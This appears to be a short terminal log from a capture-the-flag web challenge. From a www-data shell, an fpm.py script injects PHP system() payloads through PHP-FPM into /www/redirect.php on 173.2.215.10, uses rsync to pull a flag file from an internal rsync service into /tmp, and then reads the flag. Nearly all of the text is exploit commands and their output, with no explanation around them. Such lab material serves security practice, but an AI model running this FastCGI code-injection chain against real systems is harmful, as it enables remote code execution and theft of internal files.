 www-data@web2:/www/sandbox/0098771fc87704c388bc566c6cd8104b $ python3 fpm.py 173.2.215.10 /www/redirect.php -c "<?php system('r
sync -avz 127.0.0.1::src/7h1s_i5_f14g /tmp/');?>"
Status: 302 Found
Location: https://www.virzz.com/?ip=127.0.0.1
Content-type: text/html; charset=UTF-8

receiving incremental file list
7h1s_i5_f14g

sent 43 bytes  received 137 bytes  360.00 bytes/sec
total size is 43  speedup is 0.24

www-data@web2:/www/sandbox/0098771fc87704c388bc566c6cd8104b $ python3 fpm.py 173.2.215.10 /www/redirect.php -c "<?php system('c
at /tmp/7h1s_i5_f14g');?>"
Status: 302 Found
Location: https://www.virzz.com/?ip=127.0.0.1
Content-type: text/html; charset=UTF-8

flag{cac31096-1e58-4fd1-bdbb-fb7d41a65d8b}